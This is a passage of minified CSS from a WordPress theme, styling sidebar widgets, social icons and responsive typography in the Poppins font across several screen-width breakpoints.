ul{margin:0;list-style:none}.widget.widget_recent_entries li{margin-bottom:18px}.widget.widget_recent_entries li:last-child{margin-bottom:0}.widget.widget_recent_entries li span.post-date{display:block;line-height:2em;margin-bottom:0;opacity:.5}.widget.widget_recent_entries li a{color:inherit;line-height:1.571em}.widget.widget_nav_menu ul{margin:0;list-style:none}.widget.widget_nav_menu li{margin-bottom:6px}.widget.widget_nav_menu li ul{padding-left:10px;margin-bottom:6px;border-color:inherit}.widget.widget_nav_menu li ul li{margin-bottom:6px}.widget.widget_nav_menu li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_nav_menu li a{color:inherit}.widget.widget_calendar{position:relative}.widget.widget_calendar table,.widget.widget_calendar thead,.widget.widget_calendar tbody,.widget.widget_calendar tfoot,.widget.widget_calendar tr,.widget.widget_calendar td,.widget.widget_calendar th{border-color:inherit !important}.widget.widget_calendar table{width:100%;border-collapse:collapse}.widget.widget_calendar a{color:inherit}.widget.widget_calendar table tbody td{padding:4px;font-size:11px}.widget.widget_calendar table th{text-align:center;padding:10px 0;width:14.28%}.widget.widget_calendar caption{margin-bottom:10px;text-align:left}.widget.widget_rss ul{margin:0;list-style:none}.widget.widget_rss li{margin-bottom:20px;border-color:inherit}.widget.widget_rss li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget .rss-date{display:block;margin-bottom:5px}.widget.widget_rss .eut-widget-title img{display:inline-block;margin-top:-3px;margin-right:5px}.widget.widget_rss a.rsswidget{color:inherit}.widget.widget_rss .rss-date,.widget.widget_rss cite{opacity:.5}.widget.widget_tag_cloud .tagcloud{font-size:0;border-color:inherit}.widget.widget_meta ul{margin:0;list-style:none}.widget.widget_meta li{margin-bottom:6px}.widget.widget_meta li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_meta li a{color:inherit}.widget.widget_recent_comments ul{margin:0;list-style:none}.widget.widget_recent_comments li{margin-bottom:6px}.widget.widget_recent_comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_recent_comments li a{color:inherit}.eut-widget.eut-latest-portfolio ul{margin:0;list-style:none;margin:-.231em;position:relative}.eut-widget.eut-latest-portfolio ul:before,.eut-widget.eut-latest-portfolio ul:after{display:table;content:" "}.eut-widget.eut-latest-portfolio ul:after{clear:both}.eut-widget.eut-latest-portfolio ul li{float:left;width:25%;max-width:90px}.eut-widget.eut-latest-portfolio ul li a{display:block;padding:.231em}.eut-widget.eut-latest-portfolio li .eut-bg-wrapper .eut-bg-image{-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.eut-widget.eut-latest-portfolio ul li img{display:none}.eut-widget.eut-contact-info ul{margin:0;list-style:none}.eut-widget.eut-contact-info li{margin-bottom:6px}.eut-widget.eut-contact-info li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.eut-widget.eut-contact-info li i{margin-right:20px;float:left;line-height:inherit;opacity:.5}.eut-widget.eut-contact-info li .eut-info-content{overflow:hidden}.eut-widget.eut-contact-info li a{color:inherit}.eut-widget.eut-latest-news ul{margin:0;list-style:none}.eut-widget.eut-latest-news li{margin-bottom:18px;display:table;width:100%}.eut-widget.eut-latest-news li:last-child{margin-bottom:0}.eut-widget.eut-latest-news li .eut-post-thumb{display:table-cell;vertical-align:middle;width:60px;height:60px;min-width:60px}.eut-widget.eut-latest-news li a.eut-title{line-height:1.714em;display:block;text-overflow:ellipsis;overflow:hidden;max-height:3.428em;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;color:inherit}.eut-widget.eut-latest-news li img{display:none}.eut-widget.eut-latest-news li .eut-bg-wrapper .eut-bg-image{-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.eut-widget.eut-latest-news li .eut-news-content{display:table-cell;vertical-align:middle}.eut-widget.eut-latest-news li a.eut-post-thumb+.eut-news-content{padding-left:20px}.eut-widget.eut-latest-news .eut-latest-news-date{font-size:12px;line-height:14px;margin-bottom:0;opacity:.5}.eut-widget.eut-comments ul{margin:0;list-style:none}.eut-widget.eut-comments li{margin-bottom:20px;border-color:inherit}.eut-widget.eut-comments li img{-webkit-border-radius:50px;border-radius:50px;float:left}.eut-widget.eut-comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.eut-widget.eut-comments li a.eut-title{display:block;line-height:1.571em}.eut-widget.eut-comments li a{color:inherit}.eut-widget.eut-comments li .eut-comment-content{overflow:hidden;vertical-align:middle}.eut-widget.eut-comments li img+.eut-comment-content{padding-left:20px}.eut-widget.eut-comments .eut-comment-date{line-height:2em;margin-bottom:0;opacity:.5}.eut-widget.eut-instagram-feed{overflow:hidden;position:relative;z-index:2}.eut-widget.eut-instagram-feed ul{margin:0;list-style:none;overflow:hidden;margin:-2px}.eut-widget.eut-instagram-feed li{padding:2px;position:relative;float:left;width:33.33333333%;max-width:150px;min-width:50px}.eut-widget.eut-instagram-feed li a{display:block;overflow:hidden;position:absolute;top:0;left:0;z-index:3;width:100%;height:100%;background-color:#000;-webkit-border-radius:inherit;border-radius:inherit;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.eut-widget.eut-instagram-feed li a:hover{opacity:.6}.eut-widget.eut-instagram-feed li img{display:none}.eut-widget.eut-instagram-feed li .eut-bg-wrapper,.eut-widget.eut-instagram-feed li .eut-bg-image{-webkit-border-radius:inherit;border-radius:inherit}.eut-widget.eut-instagram-feed li .eut-item-wrapper{position:relative;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.eut-widget.eut-social{overflow:hidden}.eut-widget.eut-social ul{margin:0;list-style:none;font-size:0}.eut-widget.eut-social li{font-size:13px;display:inline-block;margin:0 10px 10px 0}.eut-widget.eut-social li a{display:inline-block;width:inherit;height:inherit;line-height:inherit;text-align:center;font-size:16px;color:inherit;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eut-widget.eut-social li a.eut-outline{border:1px solid;border-color:inherit}.eut-widget.eut-social li a.eut-small{font-size:1.125em}.eut-widget.eut-social li a.eut-small.eut-outline,.eut-widget.eut-social li a.eut-small.eut-simple{width:2.188em;height:2.188em;line-height:2.188em;font-size:1em}.eut-widget.eut-social li a.eut-medium{font-size:1.5em}.eut-widget.eut-social li a.eut-medium.eut-outline,.eut-widget.eut-social li a.eut-medium.eut-simple{width:2.778em;height:2.778em;line-height:2.778em;font-size:1.125em}.eut-widget.eut-social li a.eut-large{font-size:2em}.eut-widget.eut-social li a.eut-large.eut-outline,.eut-widget.eut-social li a.eut-large.eut-simple{width:3.5em;height:3.5em;line-height:3.5em;font-size:1.25em}.eut-widget.eut-promote-post a.eut-post-link{position:relative;display:block}.eut-promote-content{color:#fff;position:absolute;bottom:0;top:auto;left:0;width:100%;padding:7%;z-index:6;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eut-widget.eut-promote-post .eut-post-meta-wrapper{position:absolute;bottom:0;top:auto;left:0;z-index:6;padding:7%;border:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:translateY(150%);-moz-transform:translateY(150%);-ms-transform:translateY(150%);-o-transform:translateY(150%);transform:translateY(150%)}.eut-widget.eut-promote-post .hover .eut-post-meta-wrapper{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.eut-widget.eut-promote-post .eut-post-meta-wrapper li{opacity:1;color:#fff}.eut-promote-content .eut-promote-date{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hover .eut-promote-content{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.hover .eut-promote-content .eut-promote-date{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);opacity:0}.eut-widget.eut-image-banner img{display:block;max-width:none;width:100%}.eut-widget .eut-image-banner-content{margin-top:30px}.eut-widget.eut-sticky-widget{margin-bottom:0}.eut-widget.widget_polylang ul{margin:0;list-style:none}.eut-widget.widget_polylang ul li{margin-bottom:10px}.eut-widget.widget_polylang ul li img{margin-top:-2px;margin-right:5px}@media only screen and (max-width:1200px){.eut-body.eut-boxed #eut-theme-wrapper{width:90%}.eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky{width:90%}.eut-body.eut-boxed #eut-content.eut-right-sidebar .eut-content-wrapper,.eut-body.eut-boxed #eut-content.eut-left-sidebar .eut-content-wrapper{max-width:90%}body.eut-boxed #eut-theme-wrapper{margin-top:0;margin-bottom:0}}@media only screen and (max-width:1023px){.eut-body.eut-boxed #eut-content.eut-right-sidebar .eut-content-wrapper,.eut-body.eut-boxed #eut-content.eut-left-sidebar .eut-content-wrapper{max-width:100%}#eut-feature-section .eut-content{padding-top:30px;padding-bottom:30px}.eut-content.eut-align-left-center .eut-graphic,.eut-content.eut-align-center-center .eut-graphic,.eut-content.eut-align-right-center .eut-graphic{position:relative}.eut-blog-small .eut-blog-item{margin-bottom:90px}.eut-blog-small .eut-post-content,.eut-blog-small .eut-media+.eut-post-content{padding-left:0;overflow:visible}.eut-blog-small .eut-media{width:100%;padding-right:0}.eut-bg-image.eut-bg-tablet-sm-left-top{background-position:left top}.eut-bg-image.eut-bg-tablet-sm-left-center{background-position:left center}.eut-bg-image.eut-bg-tablet-sm-left-bottom{background-position:left bottom}.eut-bg-image.eut-bg-tablet-sm-center-top{background-position:center top}.eut-bg-image.eut-bg-tablet-sm-center-center{background-position:center center}.eut-bg-image.eut-bg-tablet-sm-center-bottom{background-position:center bottom}.eut-bg-image.eut-bg-tablet-sm-right-top{background-position:right top}.eut-bg-image.eut-bg-tablet-sm-right-center{background-position:right center}.eut-bg-image.eut-bg-tablet-sm-right-bottom{background-position:right bottom}}@media only screen and (max-width:767px){br.hidden{display:none}.eut-blog-large .eut-blog-item{margin-bottom:90px}.eut-blog-large .eut-post-content{padding-left:0}.eut-blog-large .eut-media{margin-bottom:30px}.eut-blog-large ul.eut-post-meta{position:static;top:0;left:0;width:auto;font-size:.813em}.eut-blog-large ul.eut-post-meta:after{display:none}.eut-blog-large ul.eut-post-meta li{display:inline-block;margin-right:10px}#eut-comment-form .eut-form-input{width:100%;float:none;margin-right:0}.eut-callout.eut-btn-right{display:block}.eut-callout.eut-btn-right .eut-callout-wrapper{position:relative;display:block;vertical-align:top;padding-right:0}.eut-callout.eut-btn-right .eut-button-wrapper{display:block;vertical-align:top;max-width:100%;text-align:left;margin-top:30px}}body{font-size:16px;font-family:Poppins;font-weight:400;line-height:28px;letter-spacing:0px}#eut-header .eut-logo.eut-logo-text a{font-family:Poppins;font-weight:700;font-style:normal;font-size:36px;text-transform:none;letter-spacing:0px}.eut-main-menu .eut-wrapper>ul>li>a,.eut-main-menu .eut-wrapper>ul>li.megamenu>ul>li>a,.eut-toggle-hiddenarea .eut-label,.eut-main-menu .eut-wrapper>ul>li ul li.eut-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase;letter-spacing:1.5px}.eut-slide-menu .eut-main-menu .eut-wrapper ul li.megamenu ul li:not(.eut-goback)>a,.eut-main-menu .eut-wrapper>ul>li ul li a,#eut-header .eut-shoppin-cart-content{font-family:Poppins;font-weight:400;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}.eut-main-menu .eut-menu-description{font-family:Poppins;font-weight:300;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:30px;text-transform:capitalize}#eut-hidden-menu.eut-slide-menu ul li.megamenu ul li:not(.eut-goback)>a,#eut-hidden-menu.eut-slide-menu ul li ul li:not(.eut-goback)>a,#eut-hidden-menu.eut-toggle-menu ul li.megamenu ul li>a,#eut-hidden-menu.eut-toggle-menu ul li ul li>a{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}#eut-hidden-menu .eut-menu-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:40px;line-height:45px;letter-spacing:-2.5px}h2,.eut-h2{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:22px;line-height:29px;letter-spacing:0px}h3,.eut-h3{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:28px;line-height:37px;letter-spacing:-1.5px}h4,.eut-h4{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:48px;letter-spacing:-1px}h5,.eut-h5{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:20px;line-height:38px;letter-spacing:0px}h6,.eut-h6,.vc_tta.vc_general .vc_tta-panel-title,#eut-main-content .vc_tta.vc_general .vc_tta-tab>a{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:14px;line-height:32px;letter-spacing:0px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-post-title .eut-title-categories{font-family:Poppins;font-weight:300;font-style:normal;font-size:12px;text-transform:none;line-height:24px;letter-spacing:1px}#eut-post-title .eut-post-meta,#eut-post-title .eut-post-meta li{font-family:Poppins;font-weight:400;font-style:normal;font-size:12px;text-transform:capitalize;line-height:24px;letter-spacing:1px}.eut-single-simple-title{font-family:Poppins;font-weight:300;font-style:normal;font-size:36px;text-transform:none;line-height:56px;letter-spacing:0px}#eut-post-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-post-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:1px}#eut-portfolio-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-portfolio-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-forum-title .eut-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0px}.eut-product-area .product_title{font-family:Poppins;font-weight:600;font-style:normal;font-size:38px;text-transform:none;line-height:48px;letter-spacing:-2px}#eut-entry-summary .eut-short-description p{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:32px;letter-spacing:0px}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-feature-section .eut-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:uppercase;line-height:18px;letter-spacing:1.5px}#eut-feature-section .eut-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:48px;text-transform:none;line-height:64px;letter-spacing:-2px}#eut-feature-section .eut-description{font-family:Hind;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0px}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-family:Poppins;font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0px}#eut-feature-section.eut-fullscreen .eut-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:uppercase;line-height:18px;letter-spacing:0px}#eut-feature-section.eut-fullscreen .eut-title{font-family:Poppins;font-weight:300;font-style:normal;font-size:72px;text-transform:none;line-height:96px;letter-spacing:0px}#eut-feature-section.eut-fullscreen .eut-description{font-family:Hind;font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:36px;letter-spacing:0px}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-family:Poppins;font-weight:300;font-style:normal;font-size:20px;text-transform:none;line-height:36px;letter-spacing:0px}.eut-subtitle,.eut-subtitle p,.eut-subtitle-text{font-family:Poppins;font-weight:300;font-style:normal;font-size:16px;text-transform:uppercase;line-height:24px;letter-spacing:2px}.eut-small-text,span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,.eut-post-meta-wrapper .eut-categories li{font-family:Poppins;font-weight:400;font-style:normal;font-size:10px;text-transform:uppercase;letter-spacing:1px}.eut-link-text,.eut-btn,input[type=submit],input[type=reset],input[type=button],button:not(.mfp-arrow):not(.eut-search-btn),#eut-header .eut-shoppin-cart-content .total,#eut-header .eut-shoppin-cart-content .button,#cancel-comment-reply-link,.eut-anchor-menu .eut-anchor-wrapper .eut-container>ul>li>a,.eut-anchor-menu .eut-anchor-wrapper .eut-container ul.sub-menu li a,h3#reply-title{font-family:Poppins !important;font-weight:600 !important;font-style:normal;font-size:12px !important;text-transform:uppercase;letter-spacing:0px}.eut-btn.eut-btn-extrasmall,.widget.woocommerce button[type=submit]{font-size:8px !important}.eut-btn.eut-btn-small{font-size:10px !important}.eut-btn.eut-btn-large{font-size:14px !important}.eut-btn.eut-btn-extralarge{font-size:16px !important}.eut-widget-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:14px;text-transform:capitalize;line-height:32px;letter-spacing:0px}.widget,.widgets,.widget p{font-family:Poppins;font-weight:400;font-style:normal;font-size:14px;text-transform:none;line-height:28px;letter-spacing:0px}.single-post #eut-single-content,.single-product #tab-description,.single-tribe_events #eut-single-content{font-size:16px;font-family:Poppins;font-weight:300;line-height:30px;letter-spacing:0px}.eut-custom-font-1,#eut-feature-section .eut-subheading.eut-custom-font-1,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-1,#eut-feature-section .eut-title.eut-custom-font-1,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-1,#eut-feature-section .eut-description.eut-custom-font-1,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-1{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-custom-font-2,#eut-feature-section .eut-subheading.eut-custom-font-2,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-2,#eut-feature-section .eut-title.eut-custom-font-2,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-2,#eut-feature-section .eut-description.eut-custom-font-2,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-2{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-custom-font-3,#eut-feature-section .eut-subheading.eut-custom-font-3,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-3,#eut-feature-section .eut-title.eut-custom-font-3,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-3,#eut-feature-section .eut-description.eut-custom-font-3,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-3{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-custom-font-4,#eut-feature-section .eut-subheading.eut-custom-font-4,#eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-4,#eut-feature-section .eut-title.eut-custom-font-4,#eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-4,#eut-feature-section .eut-description.eut-custom-font-4,#eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-4{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.eut-blog-leader .eut-post-list .eut-post-content p{max-height:56px}@media only screen and (min-width:960px) and (max-width:1200px){h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-size:36px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:31px}.eut-h1.eut-heading-140{font-size:31px}.eut-h1.eut-heading-160{font-size:31px}.eut-h1.eut-heading-180{font-size:31px}.eut-h1.eut-heading-200{font-size:26px}.eut-h1.eut-heading-250{font-size:21px}.eut-h1.eut-heading-300{font-size:21px}h2,.eut-h2{font-size:20px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:17px}.eut-h2.eut-heading-140{font-size:17px}.eut-h2.eut-heading-160{font-size:17px}.eut-h2.eut-heading-180{font-size:17px}.eut-h2.eut-heading-200{font-size:14px}.eut-h2.eut-heading-250{font-size:12px}.eut-h2.eut-heading-300{font-size:12px}h3,.eut-h3{font-size:25px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:22px}.eut-h3.eut-heading-140{font-size:22px}.eut-h3.eut-heading-160{font-size:22px}.eut-h3.eut-heading-180{font-size:22px}.eut-h3.eut-heading-200{font-size:18px}.eut-h3.eut-heading-250{font-size:15px}.eut-h3.eut-heading-300{font-size:15px}h4,.eut-h4{font-size:27px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:23px}.eut-h4.eut-heading-140{font-size:23px}.eut-h4.eut-heading-160{font-size:23px}.eut-h4.eut-heading-180{font-size:23px}.eut-h4.eut-heading-200{font-size:19px}.eut-h4.eut-heading-250{font-size:16px}.eut-h4.eut-heading-300{font-size:16px}h5,.eut-h5{font-size:18px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:16px}.eut-h5.eut-heading-140{font-size:16px}.eut-h5.eut-heading-160{font-size:16px}.eut-h5.eut-heading-180{font-size:16px}.eut-h5.eut-heading-200{font-size:13px}.eut-h5.eut-heading-250{font-size:11px}.eut-h5.eut-heading-300{font-size:11px}.eut-h6.eut-heading-160{font-size:11px}.eut-h6.eut-heading-180{font-size:11px}.eut-h6.eut-heading-200{font-size:9px}.eut-h6.eut-heading-250{font-size:7px}.eut-h6.eut-heading-300{font-size:7px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:43px;line-height:1.33em}#eut-post-title .eut-title{font-size:43px;line-height:1.33em}.eut-single-simple-title{font-size:32px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:43px;line-height:1.33em}#eut-forum-title .eut-title{font-size:43px;line-height:1.25em}.eut-product-area .product_title{font-size:34px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:43px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:54px;line-height:1.2em}#eut-feature-section .eut-title{font-size:43px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:65px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:22px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:22px;line-height:1.5em}#eut-post-title .eut-description{font-size:22px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:14px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:22px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:18px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:14px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:14px;line-height:1.13em}#eut-feature-section .eut-description{font-size:22px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:18px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:14px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:27px;line-height:1.07em}}@media only screen and (min-width:768px) and (max-width:959px){h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-size:32px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:28px}.eut-h1.eut-heading-140{font-size:28px}.eut-h1.eut-heading-160{font-size:28px}.eut-h1.eut-heading-180{font-size:28px}.eut-h1.eut-heading-200{font-size:23px}.eut-h1.eut-heading-250{font-size:19px}.eut-h1.eut-heading-300{font-size:19px}h2,.eut-h2{font-size:18px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:15px}.eut-h2.eut-heading-140{font-size:15px}.eut-h2.eut-heading-160{font-size:15px}.eut-h2.eut-heading-180{font-size:15px}.eut-h2.eut-heading-200{font-size:13px}.eut-h2.eut-heading-250{font-size:10px}.eut-h2.eut-heading-300{font-size:10px}h3,.eut-h3{font-size:22px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:19px}.eut-h3.eut-heading-140{font-size:19px}.eut-h3.eut-heading-160{font-size:19px}.eut-h3.eut-heading-180{font-size:19px}.eut-h3.eut-heading-200{font-size:16px}.eut-h3.eut-heading-250{font-size:13px}.eut-h3.eut-heading-300{font-size:13px}h4,.eut-h4{font-size:24px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:21px}.eut-h4.eut-heading-140{font-size:21px}.eut-h4.eut-heading-160{font-size:21px}.eut-h4.eut-heading-180{font-size:21px}.eut-h4.eut-heading-200{font-size:17px}.eut-h4.eut-heading-250{font-size:14px}.eut-h4.eut-heading-300{font-size:14px}h5,.eut-h5{font-size:16px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:14px}.eut-h5.eut-heading-140{font-size:14px}.eut-h5.eut-heading-160{font-size:14px}.eut-h5.eut-heading-180{font-size:14px}.eut-h5.eut-heading-200{font-size:11px}.eut-h5.eut-heading-250{font-size:9px}.eut-h5.eut-heading-300{font-size:9px}.eut-h6.eut-heading-160{font-size:10px}.eut-h6.eut-heading-180{font-size:10px}.eut-h6.eut-heading-200{font-size:8px}.eut-h6.eut-heading-250{font-size:7px}.eut-h6.eut-heading-300{font-size:7px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:41px;line-height:1.33em}#eut-post-title .eut-title{font-size:41px;line-height:1.33em}.eut-single-simple-title{font-size:31px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:41px;line-height:1.33em}#eut-forum-title .eut-title{font-size:41px;line-height:1.25em}.eut-product-area .product_title{font-size:32px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:41px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:51px;line-height:1.2em}#eut-feature-section .eut-title{font-size:41px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:61px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:20px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-post-title .eut-description{font-size:19px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:13px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:16px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section .eut-description{font-size:19px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:16px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:13px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:24px;line-height:1.07em}}@media only screen and (max-width:767px){h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter 